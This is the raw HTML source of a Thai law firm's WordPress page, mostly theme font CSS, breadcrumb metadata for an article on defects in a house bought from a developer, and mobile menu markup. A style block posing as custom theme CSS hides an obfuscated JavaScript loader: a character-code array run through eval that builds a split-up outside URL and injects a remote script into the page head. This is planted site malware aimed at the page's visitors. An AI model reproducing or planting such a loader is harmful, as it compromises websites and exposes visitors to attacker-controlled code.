	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/articles/",
                    "name": "บทความ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/",
                    "name": "ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17777 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
